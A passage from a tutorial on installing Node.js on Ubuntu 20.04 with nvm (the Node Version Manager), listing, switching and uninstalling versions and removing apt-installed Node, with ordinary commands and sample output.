Node.js.Option 3 — Installing Node Using the Node Version ManagerAnother way of installing Node.js that is particularly flexible is to use nvm, the Node Version Manager. This piece of software allows you to install and maintain many different independent versions of Node.js, and their associated Node packages, at the same time.To install NVM on your Ubuntu 20.04 machine, visit the project’s GitHub page. Copy the curl command from the README file that displays on the main page. This will get you the most recent version of the installation script.Before piping the command through to bash, it is always a good idea to audit the script to make sure it isn’t doing anything you don’t agree with. You can do that by removing the | bash segment at the end of the curl command:curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.3/install.sh CopyReview the script and make sure you are comfortable with the changes it is making. When you are satisfied, run the command again with | bash appended at the end. The URL you use will change depending on the latest version of nvm, but as of right now, the script can be downloaded and executed with the following:curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.3/install.sh | bash CopyThis will install the nvm script to your user account. To use it, you must first source your .bashrc file:source ~/.bashrc CopyNow, you can ask NVM which versions of Node are available:nvm list-remote CopyOutput. . . v18.0.0 v18.1.0 v18.2.0 v18.3.0 v18.4.0 v18.5.0 v18.6.0 v18.7.0 v18.8.0 v18.9.0 v18.9.1 v18.10.0 v18.11.0 v18.12.0 (LTS: Hydrogen) v18.12.1 (LTS: Hydrogen) v18.13.0 (Latest LTS: Hydrogen) v19.0.0 v19.0.1 v19.1.0 v19.2.0 v19.3.0 v19.4.0 It’s a very long list. You can install a version of Node by writing in any of the release versions listed. For instance, to get version v14.10.0, you can run:nvm install v14.10.0 CopyYou can view the different versions you have installed by listing them:nvm list Output-> v14.10.0 v14.21.2 default -> v14.10.0 iojs -> N/A (default) unstable -> N/A (default) node -> stable (-> v14.21.2) (default) stable -> 14.21 (-> v14.21.2) (default) . . . This shows the currently active version on the first line (-> v14.10.0), followed by some named aliases and the versions that those aliases point to.Note: if you also have a version of Node.js installed through apt, you may receive a system entry here. You can always activate the system-installed version of Node using nvm use system.Additionally, there are aliases for the various long-term support (or LTS) releases of Node:Outputlts/* -> lts/hydrogen (-> N/A) lts/argon -> v4.9.1 (-> N/A) lts/boron -> v6.17.1 (-> N/A) lts/carbon -> v8.17.0 (-> N/A) lts/dubnium -> v10.24.1 (-> N/A) lts/erbium -> v12.22.12 (-> N/A) lts/fermium -> v14.21.2 lts/gallium -> v16.19.0 (-> N/A) lts/hydrogen -> v18.13.0 (-> N/A) You can install a release based on these aliases as well. For instance, to install the latest long-term support version, hydrogen, run the following:nvm install lts/hydrogen CopyOutputDownloading and installing node v18.13.0... . . . Now using node v18.13.0 (npm v8.19.3) You can switch between installed versions with nvm use:nvm use v14.10.0 CopyOutputNow using node v14.10.0 (npm v6.14.8) ``` You can verify that the install was successful using the same technique from the other sections: ```command node -v Outputv14.10.0 The correct version of Node is installed on your machine as expected. A compatible version of npm is also available.Removing Node.jsYou can uninstall Node.js using apt or nvm, depending on how it was installed. To remove the version from the system repositories, use apt remove:sudo apt remove nodejs CopyBy default, apt remove retains any local configuration files that were created since installation. If you don’t want to save the configuration files for later use, use apt purge:sudo apt purge nodejs CopyTo uninstall a version of Node.js that you installed using nvm, first determine whether it is the current active version:nvm current CopyIf the version you are targeting is not the current active version, you can run:nvm uninstall node_version CopyOutputUninstalled node node_version This command will uninstall the selected version of Node.js.If the version you would like to remove is the current active version, you first need to deactivate nvm it to enable your changes:nvm deactivate CopyNow you can uninstall the current version using the uninstall command used previously. This removes all files associated with the targeted version of Node.js.ConclusionThere are quite a few ways to get up and running with Node.js on your Ubuntu 20.04 server. Your circumstances will dictate which of the above methods is best for your needs. While using the packaged version in Ubuntu’s repository is one method, using nvm or a NodeSource PPA offers additional flexibility.For more information on programming with Node.js, please refer to our tutorial series 

Read More